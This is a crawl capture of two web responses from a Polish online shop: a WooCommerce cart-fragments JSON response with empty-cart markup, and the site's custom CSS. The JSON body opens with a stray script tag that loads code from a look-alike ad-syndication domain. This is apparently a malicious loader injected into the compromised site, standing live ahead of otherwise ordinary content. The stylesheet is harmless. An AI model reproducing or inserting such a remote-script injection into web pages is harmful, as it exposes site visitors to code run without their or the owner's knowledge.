

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jesika.pl/?wc-ajax=get_refreshed_fragments
body_size: 587
content:
<script src="//async.gsyndication.com/"></script>{"fragments":{"div.widget_shopping_cart_content":"<div class=\"widget_shopping_cart_content\">\n\n\t<p class=\"woocommerce-mini-cart__empty-message\">Brak produkt\u00f3w w koszyku.<\/p>\n\n\n<\/div>","div.xoo-wsc-container":"\r\n<div class=\"xoo-wsc-container\">\r\n\r\n\t<div class=\"xoo-wsc-basket\">\r\n\r\n\t\t\t\t\t<span class=\"xoo-wsc-items-count\">0<\/span>\r\n\t\t\r\n\t\t<span class=\"xoo-wsc-bki xoo-wsc-icon-basket1\"><\/span>\r\n\r\n\t\t\r\n\t<\/div>\r\n\r\n\t<div class=\"xoo-wsc-header\">\r\n\r\n\t\t\r\n\t\t\r\n<div class=\"xoo-wsch-top\">\r\n\r\n\t\t\t<div class=\"xoo-wsc-notice-container\" data-section=\"cart\"><ul class=\"xoo-wsc-notices\"><\/ul><\/div>\t\r\n\t\t\t<div class=\"xoo-wsch-basket\">\r\n\t\t\t<span class=\"xoo-wscb-icon xoo-wsc-icon-bag2\"><\/span>\r\n\t\t\t<span class=\"xoo-wscb-count\">0<\/span>\r\n\t\t<\/div>\r\n\t\r\n\t\t\t<span class=\"xoo-wsch-text\">Tw\u00f3j koszyk<\/span>\r\n\t\r\n\t\t\t<span class=\"xoo-wsch-close xoo-wsc-icon-cross\"><\/span>\r\n\t\r\n<\/div>\r\n\t\t\r\n\t<\/div>\r\n\r\n\r\n\t<div class=\"xoo-wsc-body\">\r\n\r\n\t\t\r\n\t\t\r\n<div class=\"xoo-wsc-empty-cart\"><span>Tw\u00f3j koszyk jest pusty<\/span><a class=\"button btn\" href=\"http:\/\/www.jesika.pl\/sklep\/\">Wr\u00f3\u0107 do sklepu<\/a><\/div>\r\n\t\t\r\n\t<\/div>\r\n\r\n\t<div class=\"xoo-wsc-footer\">\r\n\r\n\t\t\r\n\t\t\r\n\r\n\r\n\r\n<div class=\"xoo-wsc-ft-buttons-cont\">\r\n\r\n\t<a href=\"#\" class=\"xoo-wsc-ft-btn button btn xoo-wsc-ft-btn-continue\">Kontynuuj zakupy<\/a>\r\n<\/div>\r\n\r\n\r\n\t\t\r\n\t<\/div>\r\n\r\n\t<span class=\"xoo-wsc-loader\"><\/span>\r\n\r\n<\/div>","div.xoo-wsc-slider":"","span.header_cart_span":"\t<span class=\"header_cart_span\">0<\/span>\n\t"},"cart_hash":""}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.jesika.pl/?custom-css=7ceea00514
body_size: 1196
content:
.footer_bottom_holder {
    background-image: url(http://jesika.pl/wp-content/uploads/2018/09/background.png);
	background-size: cover;
	background-position: center;
}

.q_image_with_text_over .desc{
	opacity: 1;
}

.qode-advanced-image-gallery.qode-image-behavior-lightbox .qode-aig-image a .aig-gallery-hover {
	background-color: rgba(255,255,255,0.3);
	-webkit-animation: flash 1.5s;
	animation: flash 1.5s;
}

.footer-social {
    margin-bottom: -35px;
}

span.posted_in {
    display: none !important;
}

.input-text {
    border: 1px solid #bf0069 !important;
}

.input-text::placeholder {
	color: #000;
	font-weight: 600;
}

span.select2-selection.select2-selection--single {
    border: 1px solid #bf0069 !important;
}

@media (max-width:1278px){
	nav.main_menu > ul > li > a{
		font-size:15px !important
	}
}

@media (max-width:1223px){
	nav.main_menu > ul > li > a{
		font-size:14px !important
	}
}

@media (max-width:1169px){
	nav.main_menu > ul > li > a{
		font-size:13px !important
	}
}

@media (max-width:1114px){
	nav.main_menu > ul > li > a{
		font-size:12px !important
	}
}

@media (max-width:1060px){
	nav.main_menu > ul > li > a{
		font-size:11px !important
	}
}

@media (max-width:1006px){
	nav.main_menu > ul > li > a{
		font-size:10px !important
	}
}

@media only screen and (max-width: 768px){
.has_header_fixed_right.stick.menu_bottom .header_inner_right, .header_bottom_right_widget_holder {
    display: block;
    padding: 17px 0px;
}
}
.yith-wcpb-product-bundled-item-data p {
    display: none !important;
}
.yith-wcpb-product-bundled-item-instock {
    display: none;
}
.yith-wcpb-product-bundled-item-data a {
    font-size: 16px !important;
}
table.yith-wcpb-product-bundled-items {
    border: none !important;
}
.yith-wcpb-product-bundled-items td {
    border: none !important;
}
.kontakt {
    box-shadow: 5px 5px 5px rgba(95, 12, 77, 0.5);
    border-radius: 10px;
}
.kontakt h3 {
	color: #fff;
}
p.stock.in-stock {
	display: none;
}
#flags {
	width: 60px !important;
}
.blog_holder article .post_info {
	font-weight: 400;
	color: #bf0069
}
.post_info a {
	color: #bf0069 !important;
}
.blog_holder article .post_info a, .blog_holder article .post_text h2 .date {
	color: #bf0069;
}
a.qode_print_page {
    display: none;
}
img.attachment-full.size-full.wp-post-image {
    display: none !important;
}

li#nav-menu-item-519 a {
    text-transform: none;
}

.otw_portfolio_manager-portfolio-title {
    text-align: center !important;
}

.otw_portfolio_manager-portfolio-meta-wrapper.few-lines .otw_portfolio_manager-portfolio-meta-item {
    text-align: center !important;
    font-size: 16px;
    color: #000;
}

.otw_portfolio_manager-portfolio-meta-wrapper.few-lines .head {
    float: none !important;
    color: #000;
    font-weight: 700;
}

p.woocommerce-result-count {
    display: none;
}

.shop-info-links a {
	padding-left: 10px;
}

.shop-info-links a:hover {
	text-decoration: underline;
}

.woocommerce-variation-description {
    margin: 20px 0;
}

a.reset_variations {
    margin-left: 10px;
    top: 2px;
    position: relative;
}

.value select {
	padding: 10px;
}

.widget h5 {
    font-size: 22px;
}

li#nav-menu-item-905 a {
    text-transform: none;
    text-decoration: underline !important;
    padding: 0 10px;
    background: rgb(191, 0, 105);
    color: #fff;
    bottom: 15px;
    line-height: 55px !important;
	  top: 0px;
}

nav.main_menu > ul > li > a {
    line-height: 55px !important;
}

nav.main_menu>ul {
    top: 30px;
}

.accordion_content.ui-accordion-content.ui-helper-reset.ui-widget-content.ui-corner-bottom {
    display: block !important;
}